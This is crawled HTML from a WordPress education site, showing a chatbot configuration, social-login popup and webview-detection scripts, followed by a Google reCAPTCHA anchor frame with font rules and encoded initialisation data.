whereby,wherein,wheres,whereupon,wherever,whether,which,while,whim,whither,who,whod,whoever,whole,who'll,whom,whomever,whos,whose,why,widely,willing,wish,with,within,without,wont,words,world,would,wouldnt,www,x,y,yes,yet,you,youd,you'll,your,youre,yours,yourself,yourselves,you've,z,zero","currency_symbol":"","enable_messenger":"","messenger_label":[""],"fb_page_id":"","enable_skype":"","enable_whats":"","whats_label":[""],"whats_num":"","ret_greet":"","enable_exit_intent":"","exit_intent_msg":"","exit_intent_once":"","enable_scroll_open":"","scroll_open_msg":"","scroll_open_percent":"","scroll_open_once":"","enable_auto_open":"","auto_open_msg":"","auto_open_time":"","auto_open_once":"","proactive_bg_color":"","disable_feedback":"1","disable_faq":"1","feedback_label":[""],"enable_meta_title":"","meta_label":"","phone_number":"","disable_site_search":"1","search_keyword":"Please enter your keyword for searching","ajax_nonce":"23dc99bed8","site_search":"","open_links_newtab":"","call_gen":"1","call_sup":"","enable_ret_sound":"","found_result_message":"We have found these results","enable_ret_user_show":"","enable_inactive_time_show":"","ret_inactive_user_once":"","mobile_full_screen":"1","botpreloadingtime":"100","inactive_time":"","checkout_msg":"","ai_df_enable":"","ai_df_token":"","df_defualt_reply":"Sorry, I did not understand you. You may browse","df_agent_lan":"en","openai_enabled":"1","qcld_openai_append_content":"","openrouter_enabled":"0","gemini_enabled":"0","qcld_gemini_prepend_content":"","qcld_gemini_append_content":"","qcld_openrouter_append_content":"","qcld_openrouter_prepend_content":"","start_menu":"<span class=\"qcld-chatbot-wildcard qc_draggable_item_remove\" data-wildcart=\"support ui-sortable-handle\">FAQ<\/span>\r\n                                                                                                                                  <span class=\"qcld-chatbot-suggest-email qc_draggable_item_remove ui-sortable-handle\">Send us Email.<\/span>\r\n                                                                              <span class=\"qcld-chatbot-suggest-phone qc_draggable_item_remove ui-sortable-handle\">Leave your number. We will call you back!<\/span>","conversation_form_ids":[],"conversation_form_names":[],"simple_response_intent":[],"forms":[],"form_ids":[],"form_commands":[],"df_api_version":"v2","v2_client_url":"https:\/\/rgcsm-rt.com\/?action=qcld_dfv2_api","show_menu_after_greetings":"1","current_user_id":"0","skip_wp_greetings":"1","skip_greetings_and_menu":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://rgcsm-rt.com/wp-content/plugins/chatbot/js/qcld-wp-chatbot-front.js?ver=7.2.0" id="qcld-wp-chatbot-front-js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcTjpcUAAAAAIe8fLL_IkZ6LD9wESJf3BBZOGaH&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://rgcsm-rt.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcTjpcUAAAAAIe8fLL_IkZ6LD9wESJf3BBZOGaH",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://rgcsm-rt.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://rgcsm-rt.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://rgcsm-rt.com/wp-content/themes/eduma/assets/js/main.min.js?ver=5.1.3" id="thim-main-js"></script>
<script type="text/javascript" src="https://rgcsm-rt.com/wp-content/themes/eduma/assets/js/smooth_scroll.min.js?ver=5.1.3" id="thim-smooth-scroll-js"></script>
<script type="text/javascript" id="thim-custom-script-js-extra">
/* <![CDATA[ */
var thim_js_translate = {"login":"Username","password":"Password","close":"Close"};
/* ]]> */
</script>
<script type="text/javascript" src="https://rgcsm-rt.com/wp-content/themes/eduma/assets/js/custom-script-v2.js?ver=69178ffaac309" id="thim-custom-script-js"></script>
<script type="text/javascript" src="https://rgcsm-rt.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" src="https://rgcsm-rt.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://rgcsm-rt.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "5c84c64c46" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://rgcsm-rt.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://rgcsm-rt.com/wp-content/plugins/learnpress/assets/js/dist/frontend/courses.js?ver=1763151866" id="lp-courses-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://rgcsm-rt.com/wp-content/themes/eduma/assets/js/thim-course-filter-v2.js?ver=69178ffaac309" id="thim-scripts-course-filter-v2-js"></script>
<script type="text/javascript" src="https://rgcsm-rt.com/wp-content/themes/eduma/assets/js/thim-scripts.js?ver=69178ffaac309" id="thim-scripts-js"></script>
<script type="text/javascript">(function (undefined) {let scriptOptions={"_localizedStrings":{"redirect_overlay_title":"Hold On","redirect_overlay_text":"You are being redirected to another page,<br>it may take a few seconds.","webview_notification_text":"The selected provider doesn't support embedded browsers!"},"_targetWindow":"prefer-popup","_redirectOverlay":"overlay-with-spinner-and-message","_unsupportedWebviewBehavior":""};
/**
 * Used when Cross-Origin-Opener-Policy blocked the access to the opener. We can't have a reference of the opened windows, so we should attempt to refresh only the windows that has opened popups.
 */
window._nslHasOpenedPopup = false;
window._nslWebViewNoticeElement = null;

window.NSLPopup = function (url, title, w, h) {

    /**
     * Cross-Origin-Opener-Policy blocked the access to the opener
     */
    if (typeof BroadcastChannel === "function") {
        const _nslLoginBroadCastChannel = new BroadcastChannel('nsl_login_broadcast_channel');
        _nslLoginBroadCastChannel.onmessage = (event) => {
            if (window?._nslHasOpenedPopup && event.data?.action === 'redirect') {
                window._nslHasOpenedPopup = false;

                const url = event.data?.href;
                _nslLoginBroadCastChannel.close();
                if (typeof window.nslRedirect === 'function') {
                    window.nslRedirect(url);
                } else {
                    window.opener.location = url;
                }
            }
        };
    }

    const userAgent = navigator.userAgent,
        mobile = function () {
            return /\b(iPhone|iP[ao]d)/.test(userAgent) ||
                /\b(iP[ao]d)/.test(userAgent) ||
                /Android/i.test(userAgent) ||
                /Mobile/i.test(userAgent);
        },
        screenX = window.screenX !== undefined ? window.screenX : window.screenLeft,
        screenY = window.screenY !== undefined ? window.screenY : window.screenTop,
        outerWidth = window.outerWidth !== undefined ? window.outerWidth : document.documentElement.clientWidth,
        outerHeight = window.outerHeight !== undefined ? window.outerHeight : document.documentElement.clientHeight - 22,
        targetWidth = mobile() ? null : w,
        targetHeight = mobile() ? null : h,
        left = parseInt(screenX + (outerWidth - targetWidth) / 2, 10),
        right = parseInt(screenY + (outerHeight - targetHeight) / 2.5, 10),
        features = [];
    if (targetWidth !== null) {
        features.push('width=' + targetWidth);
    }
    if (targetHeight !== null) {
        features.push('height=' + targetHeight);
    }
    features.push('left=' + left);
    features.push('top=' + right);
    features.push('scrollbars=1');

    const newWindow = window.open(url, title, features.join(','));

    if (window.focus) {
        newWindow.focus();
    }

    window._nslHasOpenedPopup = true;

    return newWindow;
};

let isWebView = null;

function checkWebView() {
    if (isWebView === null) {
        function _detectOS(ua) {
            if (/Android/.test(ua)) {
                return "Android";
            } else if (/iPhone|iPad|iPod/.test(ua)) {
                return "iOS";
            } else if (/Windows/.test(ua)) {
                return "Windows";
            } else if (/Mac OS X/.test(ua)) {
                return "Mac";
            } else if (/CrOS/.test(ua)) {
                return "Chrome OS";
            } else if (/Firefox/.test(ua)) {
                return "Firefox OS";
            }
            return "";
        }

        function _detectBrowser(ua) {
            let android = /Android/.test(ua);

            if (/Opera Mini/.test(ua) || / OPR/.test(ua) || / OPT/.test(ua)) {
                return "Opera";
            } else if (/CriOS/.test(ua)) {
                return "Chrome for iOS";
            } else if (/Edge/.test(ua)) {
                return "Edge";
            } else if (android && /Silk\//.test(ua)) {
                return "Silk";
            } else if (/Chrome/.test(ua)) {
                return "Chrome";
            } else if (/Firefox/.test(ua)) {
                return "Firefox";
            } else if (android) {
                return "AOSP";
            } else if (/MSIE|Trident/.test(ua)) {
                return "IE";
            } else if (/Safari\//.test(ua)) {
                return "Safari";
            } else if (/AppleWebKit/.test(ua)) {
                return "WebKit";
            }
            return "";
        }

        function _detectBrowserVersion(ua, browser) {
            if (browser === "Opera") {
                return /Opera Mini/.test(ua) ? _getVersion(ua, "Opera Mini/") :
                    / OPR/.test(ua) ? _getVersion(ua, " OPR/") :
                        _getVersion(ua, " OPT/");
            } else if (browser === "Chrome for iOS") {
                return _getVersion(ua, "CriOS/");
            } else if (browser === "Edge") {
                return _getVersion(ua, "Edge/");
            } else if (browser === "Chrome") {
                return _getVersion(ua, "Chrome/");
            } else if (browser === "Firefox") {
                return _getVersion(ua, "Firefox/");
            } else if (browser === "Silk") {
                return _getVersion(ua, "Silk/");
            } else if (browser === "AOSP") {
                return _getVersion(ua, "Version/");
            } else if (browser === "IE") {
                return /IEMobile/.test(ua) ? _getVersion(ua, "IEMobile/") :
                    /MSIE/.test(ua) ? _getVersion(ua, "MSIE ")
                        :
                        _getVersion(ua, "rv:");
            } else if (browser === "Safari") {
                return _getVersion(ua, "Version/");
            } else if (browser === "WebKit") {
                return _getVersion(ua, "WebKit/");
            }
            return "0.0.0";
        }

        function _getVersion(ua, token) {
            try {
                return _normalizeSemverString(ua.split(token)[1].trim().split(/[^\w\.]/)[0]);
            } catch (o_O) {
            }
            return "0.0.0";
        }

        function _normalizeSemverString(version) {
            const ary = version.split(/[\._]/);
            return (parseInt(ary[0], 10) || 0) + "." +
                (parseInt(ary[1], 10) || 0) + "." +
                (parseInt(ary[2], 10) || 0);
        }

        function _isWebView(ua, os, browser, version, options) {
            switch (os + browser) {
                case "iOSSafari":
                    return false;
                case "iOSWebKit":
                    return _isWebView_iOS(options);
                case "AndroidAOSP":
                    return false;
                case "AndroidChrome":
                    return parseFloat(version) >= 42 ? /; wv/.test(ua) : /\d{2}\.0\.0/.test(version) ? true : _isWebView_Android(options);
            }
            return false;
        }

        function _isWebView_iOS(options) {
            const document = (window["document"] || {});

            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("fullscreenEnabled" in document || "webkitFullscreenEnabled" in document || false);
        }

        function _isWebView_Android(options) {
            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("requestFileSystem" in window || "webkitRequestFileSystem" in window || false);
        }

        const options = {},
            nav = window.navigator || {},
            ua = nav.userAgent || "",
            os = _detectOS(ua),
            browser = _detectBrowser(ua),
            browserVersion = _detectBrowserVersion(ua, browser);

        isWebView = _isWebView(ua, os, browser, browserVersion, options);
    }

    return isWebView;
}

function isAllowedWebViewForUserAgent(provider) {
    const facebookAllowedWebViews = [
        'Instagram',
        'FBAV',
        'FBAN'
    ];
    let whitelist = [];

    if (provider && provider === 'facebook') {
        whitelist = facebookAllowedWebViews;
    }

    const nav = window.navigator || {},
        ua = nav.userAgent || "";

    if (whitelist.length && ua.match(new RegExp(whitelist.join('|')))) {
        return true;
    }

    return false;
}

function disableButtonInWebView(providerButtonElement) {
    if (providerButtonElement) {
        providerButtonElement.classList.add('nsl-disabled-provider');
        providerButtonElement.setAttribute('href', '#');

        providerButtonElement.addEventListener('pointerdown', (e) => {
            if (!window._nslWebViewNoticeElement) {
                window._nslWebViewNoticeElement = document.createElement('div');
                window._nslWebViewNoticeElement.id = "nsl-notices-fallback";
                window._nslWebViewNoticeElement.addEventListener('pointerdown', function (e) {
                    this.parentNode.removeChild(this);
                    window._nslWebViewNoticeElement = null;
                });
                const webviewNoticeHTML = '<div class="error"><p>' + scriptOptions._localizedStrings.webview_notification_text + '</p></div>';

                window._nslWebViewNoticeElement.insertAdjacentHTML("afterbegin", webviewNoticeHTML);
                document.body.appendChild(window._nslWebViewNoticeElement);
            }
        });
    }

}

window._nslDOMReady(function () {

    window.nslRedirect = function (url) {
        if (scriptOptions._redirectOverlay) {
            const overlay = document.createElement('div');
            overlay.id = "nsl-redirect-overlay";
            let overlayHTML = '';
            const overlayContainer = "<div id='nsl-redirect-overlay-container'>",
                overlayContainerClose = "</div>",
                overlaySpinner = "<div id='nsl-redirect-overlay-spinner'></div>",
                overlayTitle = "<p id='nsl-redirect-overlay-title'>" + scriptOptions._localizedStrings.redirect_overlay_title + "</p>",
                overlayText = "<p id='nsl-redirect-overlay-text'>" + scriptOptions._localizedStrings.redirect_overlay_text + "</p>";

            switch (scriptOptions._redirectOverlay) {
                case "overlay-only":
                    break;
                case "overlay-with-spinner":
                    overlayHTML = overlayContainer + overlaySpinner + overlayContainerClose;
                    break;
                default:
                    overlayHTML = overlayContainer + overlaySpinner + overlayTitle + overlayText + overlayContainerClose;
                    break;
            }

            overlay.insertAdjacentHTML("afterbegin", overlayHTML);
            document.body.appendChild(overlay);
        }

        window.location = url;
    };

    let targetWindow = scriptOptions._targetWindow || 'prefer-popup',
        lastPopup = false;


    document.addEventListener('click', function (e) {
        if (e.target) {
            const buttonLinkElement = e.target.closest('a[data-plugin="nsl"][data-action="connect"]') || e.target.closest('a[data-plugin="nsl"][data-action="link"]');
            if (buttonLinkElement) {
                if (lastPopup && !lastPopup.closed) {
                    e.preventDefault();
                    lastPopup.focus();
                } else {

                    let href = buttonLinkElement.href,
                        success = false;
                    if (href.indexOf('?') !== -1) {
                        href += '&';
                    } else {
                        href += '?';
                    }

                    const redirectTo = buttonLinkElement.dataset.redirect;
                    if (redirectTo === 'current') {
                        href += 'redirect=' + encodeURIComponent(window.location.href) + '&';
                    } else if (redirectTo && redirectTo !== '') {
                        href += 'redirect=' + encodeURIComponent(redirectTo) + '&';
                    }

                    if (targetWindow !== 'prefer-same-window' && checkWebView()) {
                        targetWindow = 'prefer-same-window';
                    }

                    if (targetWindow === 'prefer-popup') {
                        lastPopup = NSLPopup(href + 'display=popup', 'nsl-social-connect', buttonLinkElement.dataset.popupwidth, buttonLinkElement.dataset.popupheight);
                        if (lastPopup) {
                            success = true;
                            e.preventDefault();
                        }
                    } else if (targetWindow === 'prefer-new-tab') {
                        const newTab = window.open(href + 'display=popup', '_blank');
                        if (newTab) {
                            if (window.focus) {
                                newTab.focus();
                            }
                            success = true;
                            window._nslHasOpenedPopup = true;
                            e.preventDefault();
                        }
                    }

                    if (!success) {
                        window.location = href;
                        e.preventDefault();
                    }
                }
            }
        }
    });

    let buttonCountChanged = false;

    const googleLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="google"]');
    if (googleLoginButtons.length && checkWebView()) {
        googleLoginButtons.forEach(function (googleLoginButton) {
            if (scriptOptions._unsupportedWebviewBehavior === 'disable-button') {
                disableButtonInWebView(googleLoginButton);
            } else {
                googleLoginButton.remove();
                buttonCountChanged = true;
            }
        });
    }

    const facebookLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="facebook"]');
    if (facebookLoginButtons.length && checkWebView() && /Android/.test(window.navigator.userAgent) && !isAllowedWebViewForUserAgent('facebook')) {
        facebookLoginButtons.forEach(function (facebookLoginButton) {
            if (scriptOptions._unsupportedWebviewBehavior === 'disable-button') {
                disableButtonInWebView(facebookLoginButton);
            } else {
                facebookLoginButton.remove();
                buttonCountChanged = true;
            }
        });
    }

    const separators = document.querySelectorAll('div.nsl-separator');
    if (buttonCountChanged && separators.length) {
        separators.forEach(function (separator) {
            const separatorParentNode = separator.parentNode;
            if (separatorParentNode) {
                const separatorButtonContainer = separatorParentNode.querySelector('div.nsl-container-buttons');
                if (separatorButtonContainer && !separatorButtonContainer.hasChildNodes()) {
                    separator.remove();
                }
            }
        })
    }
});})();</script><!-- "This site uses ChatBot for WordPress - WPBot from https://www.wpbot.pro/" --></body>
</html>

<!-- Page supported by LiteSpeed Cache 7.6.2 on 2025-11-14 20:24:26 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcTjpcUAAAAAIe8fLL_IkZ6LD9wESJf3BBZOGaH&co=aHR0cHM6Ly9yZ2NzbS1ydC5jb206NDQz&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=rzm4oeoz3aym
body_size: 45242
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="rn3rqruKu1KXdCt32-63Ew" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="rn3rqruKu1KXdCt32-63Ew">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="rn3rqruKu1KXdCt32-63Ew">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/eihOLHUpOkYoTiwwLFt3LDIxLG1dKSxwKHUsZmFsc2UsTixmYWxzZSl9Y2F0Y2goYil7ayhOLDI5MCk/[base64]/[base64]/Sy5MKCk6Sy5UKSxoKS1LLlQsYj4+MTQpPjAsSy51JiYoSy51Xj0oSy5vKzE+PjIpKihiPDwyKSksSy5vKSsxPj4yIT0wfHxLLlYsbXx8ZClLLko9MCxLLlQ9aDtpZighZClyZXR1cm4gZmFsc2U7aWYoaC1LLkg8KEsuTj5LLkYmJihLLkY9Sy5OKSxLLk4tKE4/MjU1Ono/NToyKSkpcmV0dXJuIGZhbHNlO3JldHVybiEoSy52PSh0KEssMjY3LChOPWsoSywoSy50TD11LHo/NDcyOjI2NykpLEsuQSkpLEsuUC5wdXNoKFtKRCxOLHo/[base64]/[base64]/bmV3IFhbZl0oQlswXSk6Vz09Mj9uZXcgWFtmXShCWzBdLEJbMV0pOlc9PTM/bmV3IFhbZl0oQlswXSxCWzFdLEJbMl0pOlc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22GsKQw7hTw4nCu8OAwq1ZNcOzwqEcG8K4wqrDkcKSw7bCphJBwoDCphUsG8KJJsKvWcKqw7BSwqwvw4pvVFfCncOGE33CsMKSMF1mw5bDkjwIQjTCiMOdw6QdwrojOxR/ecOKwqjDmEXDqsOcZsKAcsKGC8O0WG7CrMOVw4/DqSIcw6zDv8KJwpLDnSxTwo3CocK/wrR9w4x7w63DtkcEK3/Ch8OVSMOzw4ZDw5HDoCfCsl86w7huw47CjhfDnCRENcO4E3/DocKODyvDqxgyHcKVwo3DgcKYd8K2NE1gw75dGcK0w57ClcKdw6jCncKhUiQjwrrCvQNuBcK3w6TChgkKFjHDiMKawroKw4PDoWB0CMKJwpbCuTXDlU1QwozDpcObw4DCscOQw6V+c8OKaEAaXsOVVVxwJANzw7PDuzttwqJZwptHw7/DrxhHwpDCmi44wr9hwp9xfDLDk8KhwoZUw6VeBiVew6BWw4/CnMKzCBRWBk/DpUDCh8KrwoLDlykGw74Ew5fDoTfDgMKew7bCiWBkw59+w58PVMKiwrXDvCrDsGM6QVd+wrHCnBDDgiXCvjdpwqHCrTjCrUs9w7c/[base64]/w59RwrHDuMOzwq82w5XCs8KPw4LCtSLDsUB+UsO/[base64]/CtUMGKMKjacOtwrjCtMOvw4jDnHfCssKUT34yw4zDlEnCql7DtGjDu8Kdwpk1woTCosOTwr1ZbiZTCsOMTlcHwrDCqxF5TyFhSMOXScOuwp/DtBYtwpHDuRJ6w6rDo8OdwptVwqLCnHTCi1DCjMK3QcKAAcOPw7oAwpZrwqXCqsO5e1BRdyPChcKNw55Cw53CixItw7F2GsKGwrDDiMKyAMK1wo7DncK/w4Maw5ZqNHRxwpEVAQ/[base64]/Ch8KAF0/CusOYwpxbfCAaw5I2G3F/XMO1wqEiw5jDrMOcw5NCZQvCt1U2w599w7www6M/w7sZw5PCqsOdw6UPPcKfDQjDn8KfwphCwr/DnXzCn8Oqw5IfPVVSw5bDgcKbw7VzJghPw4/CjXHClsOid8KZw5fClXF+wqVDw4Y6wovCvMKAw4sBWU/DlwjDhi3CsMKiccK0wqQ+w63DlcOlIjPDtVPDn2PCt3fClMOfccOiWcKUc3/DjMKEw4PCrcKKY8Ozw5HDk8OffcKrTcKjLcOEw69MS8ODBsOAw5PCsMOfwrUGwp1zwpdfw7Y3w4rDpsK/w4rChcOJSAgVORJJP0JRwq0+w4/DjMOmw47Cgm/Cg8OUTjt/[base64]/WsOOGMORWsOlwrsHw5JuwrUTwpYcw7JReRUwHkl/[base64]/LsOofRvDkHTDiMKywoYDwobDqsOJU1/CmMKFwqrCnm87KMOAw7Zdwq7CjsKE